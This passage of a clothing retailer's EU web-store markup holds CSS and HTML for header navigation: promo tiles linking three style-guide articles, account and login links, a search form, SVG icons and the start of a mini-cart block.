        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2220005201 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2220005201 {
            box-shadow: none;
            
        }
        
        .column2-2220005201 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2220005201 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2220005201 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2220005201 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2220005201 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2220005201 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2220005201 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4230953390--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4230953390--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4230953390 .js-read-more,
    .promo-tile-4230953390 .js-read-less {
        font-size: null;
    }

    .promo-tile-4230953390--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4230953390:hover .promo-tile-4230953390-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4230953390 .promo-tile-4230953390-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4230953390-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4230953390 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4230953390--minititle {
        min-height: auto;
    }

    .promo-tile-4230953390--title {
        min-height: auto;
    }

    .promo-tile-4230953390--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4230953390--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4230953390--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4230953390--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4230953390--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4230953390-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4230953390--minititle {
            min-height: auto;
        }

        .promo-tile-4230953390--title {
            min-height: auto;
        }

        .promo-tile-4230953390--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4230953390--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4230953390--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4230953390--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4230953390-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4230953390--minititle {
            min-height: auto;
        }

        .promo-tile-4230953390--title {
            min-height: auto;
        }

        .promo-tile-4230953390--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4230953390--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4230953390--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4230953390 .js-read-more,
        .promo-tile-4230953390 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4230953390--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4230953390--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4230953390--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4230953390-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4230953390--minititle {
            min-height: auto;
        }

        .promo-tile-4230953390--title {
            min-height: auto;
        }

        .promo-tile-4230953390--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4230953390--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4230953390--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4230953390 .js-read-more,
        .promo-tile-4230953390 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4230953390--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4230953390--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4230953390 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4230953390-scaled-img--false promo-tile-4230953390--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-4230953390--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2220005201 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2452358242--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2452358242--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2452358242 .js-read-more,
    .promo-tile-2452358242 .js-read-less {
        font-size: null;
    }

    .promo-tile-2452358242--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2452358242:hover .promo-tile-2452358242-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2452358242 .promo-tile-2452358242-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2452358242-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2452358242 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2452358242--minititle {
        min-height: auto;
    }

    .promo-tile-2452358242--title {
        min-height: auto;
    }

    .promo-tile-2452358242--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2452358242--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2452358242--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2452358242--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2452358242--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2452358242-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2452358242--minititle {
            min-height: auto;
        }

        .promo-tile-2452358242--title {
            min-height: auto;
        }

        .promo-tile-2452358242--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2452358242--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2452358242--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2452358242--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2452358242-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2452358242--minititle {
            min-height: auto;
        }

        .promo-tile-2452358242--title {
            min-height: auto;
        }

        .promo-tile-2452358242--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2452358242--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2452358242--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2452358242 .js-read-more,
        .promo-tile-2452358242 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2452358242--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2452358242--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2452358242--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2452358242-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2452358242--minititle {
            min-height: auto;
        }

        .promo-tile-2452358242--title {
            min-height: auto;
        }

        .promo-tile-2452358242--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2452358242--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2452358242--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2452358242 .js-read-more,
        .promo-tile-2452358242 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2452358242--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2452358242--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2452358242 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2452358242-scaled-img--false promo-tile-2452358242--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-2452358242--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1991696311 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9308035811--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9308035811--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9308035811 .js-read-more,
    .promo-tile-9308035811 .js-read-less {
        font-size: null;
    }

    .promo-tile-9308035811--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9308035811:hover .promo-tile-9308035811-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9308035811 .promo-tile-9308035811-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9308035811-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9308035811 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9308035811--minititle {
        min-height: auto;
    }

    .promo-tile-9308035811--title {
        min-height: auto;
    }

    .promo-tile-9308035811--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9308035811--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9308035811--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9308035811--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9308035811--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9308035811-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9308035811--minititle {
            min-height: auto;
        }

        .promo-tile-9308035811--title {
            min-height: auto;
        }

        .promo-tile-9308035811--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9308035811--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9308035811--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9308035811--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9308035811-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9308035811--minititle {
            min-height: auto;
        }

        .promo-tile-9308035811--title {
            min-height: auto;
        }

        .promo-tile-9308035811--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9308035811--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9308035811--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9308035811 .js-read-more,
        .promo-tile-9308035811 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9308035811--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9308035811--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9308035811--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9308035811-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9308035811--minititle {
            min-height: auto;
        }

        .promo-tile-9308035811--title {
            min-height: auto;
        }

        .promo-tile-9308035811--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9308035811--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9308035811--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9308035811 .js-read-more,
        .promo-tile-9308035811 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9308035811--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9308035811--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9308035811 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-dress-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9308035811-scaled-img--false promo-tile-9308035811--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Show?cid=how-to-dress-for-a-holiday" class="promo-tile-9308035811--navLink cursor-pointer position-absolute uppercase">
                    How to Pack for a Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-eu.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/eu/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/eu/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/eu/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/eu/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/eu/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











